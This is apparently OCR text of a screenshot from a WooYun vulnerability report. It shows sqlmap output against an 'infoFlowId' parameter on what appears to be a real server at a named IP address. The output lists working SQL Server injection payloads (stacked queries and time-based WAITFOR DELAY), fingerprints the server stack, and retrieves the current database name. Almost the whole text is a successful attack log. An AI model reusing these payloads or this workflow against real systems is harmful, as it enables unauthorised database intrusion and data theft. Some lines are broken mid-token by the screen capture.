 管理员: C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: infoFlowId=d9156d6a-b0c9-4870-9fae-ae34db6a33ab'; WAITFOR DELAY '0:
0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: infoFlowId=d9156d6a-b0c9-4870-9fae-ae34db6a33ab' WAITFOR DELAY '0:0
:5'--
---
[21:38:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:38:36] [INFO] fetching current database
[21:38:37] [WARNING] reflective value(s) found and filtering out
current database:    'Finix'
[21:38:37] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\60.215.8.148'
[*] shutting down at 21:38:37
www.wooyun.org